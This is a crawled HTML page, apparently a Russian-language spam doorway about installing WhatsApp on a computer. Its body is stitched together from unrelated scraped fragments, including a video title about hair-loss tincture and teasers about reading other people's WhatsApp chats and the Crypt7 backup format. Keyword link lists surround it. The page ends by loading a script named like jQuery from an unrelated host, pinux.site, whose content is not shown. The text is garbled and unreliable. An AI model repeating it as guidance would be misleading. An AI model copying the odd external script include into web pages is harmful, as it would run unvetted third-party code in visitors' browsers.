

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mipeeraege.romagosa.work/xk7m2s-kak-ustanovit-vatsapp-dlya-kompyutera.html
body_size: 3215
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как установить ватсапп для компьютера - mipeeraege.romagosa.work</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mipeeraege.romagosa.work</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как установить ватсапп для компьютера</h2>
                            </header>
                            <p> Скачать Whatsapp (ВатсАпп, вацап) для компьютера windows на нашем сайте, после установки вы сможете бесплатно общаться со своими знакомыми. Скачать WhatsApp для компьютера и установить на пк можно бесплатно с нашего сайта. Ватсап на русском. 
Очень популярный мессенджер whatsapp для андроид и теперь для компьютера, который позволяет всегда находится онлайн с друзьями и близкими. Новая версия Для поиска ответа на свой вопрос выберите необходимый раздел из указанных ниже. WhatsApp для компьюте. Если у вас Windows 8,10 и выше, официальный Whatsapp можно установить без эмулятора, качаем файл и делаем все как на скриншотах. Для windows 7 инструкция чуть ниже. 
Ватсапп для компьютера можно использовать тремя способами. Во-первых, через стационарный клиент. Во-вторых, имеется веб-версия сервиса. . Первый вариант, как установить WhatsApp 10/11/2015 · Как скачать и установить WhatsApp на компьютер бесплатно. WhatsApp на PC Подробная инструкция Новое видео 2018 года. 6/9/2013 · Настойка против выпадения волос - Все буде добре - Выпуск 38 - 04.09.2012 - Все будет хорошо - Duration: 11:09. Все буде. Это важно, так как Вам в любом случае сначала придется установить ВотсАпп на свой телефон. Без этого шага Вы не сможете пользоваться версией для компьютера. Итак, приступим. Функционирование ВотсАпп, без подключения к сети, возможно с помощью установки программы. Что значит статус подключен в Whatsapp — отображение online говорит о том, что человек. Если вы читаете эту статью, значит вы искали способ восстановить удаленные файлы или. Многие задаются вопросом Как прочитать чужую переписку в Ватсапе? Здесь вы получите. В связи с тем, что популярное приложение WhatsApp стало использовать новый формат Crypt7 для. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xk7m2s-stepnye-bogi-andrey-gelasimov.html">Степные боги андрей геласимов</a></li>
                                <li><a href="xk7m2s-tayny-sledstviya-skachat-torrent-1-sezony.html">Тайны следствия скачать торрент 1 сезоны</a></li>
                                <li><a href="xk7m2s-bog-vernyy-chto-obeschal-ispolnit-minus.html">Бог верный что обещал исполнит минус</a></li>
                                <li><a href="xk7m2s-obrazec-pisma-v-nalogovuyu-ob-utere-dokumentov.html">Образец письма в налоговую об утере документов</a></li>
                                <li><a href="xk7m2s-skachat-simulyator-hleba-na-kompyuter.html">Скачать симулятор хлеба на компьютер</a></li>
                                <li><a href="xk7m2s-kniga-kalligrafiya.html">Книга каллиграфия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать WhatsApp ВатсАпп для компьютера бесплатно.</li>
<li>WhatsApp для компьютера с Windows 7,8,10 - Скачать.</li>
<li>Whatsapp - скачать Ватсап бесплатно и общаться бесплатно.</li>
<li>Скачать и установить Whatsapp для Windows 7 бесплатно.</li>
<li>Viber на компьютер скачать бесплатно на русском.</li>
<li>WhatsApp Messenger скачать бесплатно Вацап.</li>
<li>WhatsApp Messenger – что это и как пользоваться? Всё.</li>
<li>Звонки Whatsapp с компьютера на телефон.</li>
<li>Скачать WhatsApp для компьютера бесплатно на русском.</li>
<li>Ватсап на ноутбук скачать бесплатно на русском языке.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-skachat-bek-borbiev-vse-pesni.html">Скачать бек борбиев все песни</a></li>
                                            <li><a href="xk7m2s-irkutsk-seredina-zemli-pesnya-skachat-besplatno.html">Иркутск середина земли песня скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-kazan-kuzneck-raspisanie-poezdov.html">Казань кузнецк расписание поездов</a></li>
                                            <li><a href="xk7m2s-skachat-ispanskiy-serial-korabl.html">Скачать испанский сериал корабль</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-skachat-knigi-shemshuka.html">Скачать книги шемшука</a></li>
                                            <li><a href="xk7m2s-rington-skillet.html">Рингтон skillet</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-chem-zakonchilas-kniga-bumazhnye-goroda.html">Чем закончилась книга бумажные города</a></li>
                                            <li><a href="xk7m2s-assassins-creed-iv-black-flag-sohraneniya.html">Assassins creed iv black flag сохранения</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
